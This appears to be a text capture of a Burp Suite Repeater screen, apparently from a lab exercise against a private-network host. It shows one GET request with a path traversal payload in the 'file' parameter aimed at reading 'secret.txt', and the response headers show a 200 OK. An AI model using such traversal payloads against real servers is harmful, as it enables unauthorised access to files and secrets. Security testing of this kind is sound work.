 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.5
Request
Pretty Raw \n Actions
1 GET /download-profile-picture?file=/profile_pictures/New%20File.php../../../secret.txt HTTP/1.1
2 Host: 192.168.1.5
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.1.5/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: role=user
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Tue, 12 Dec 2023 20:50:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8
9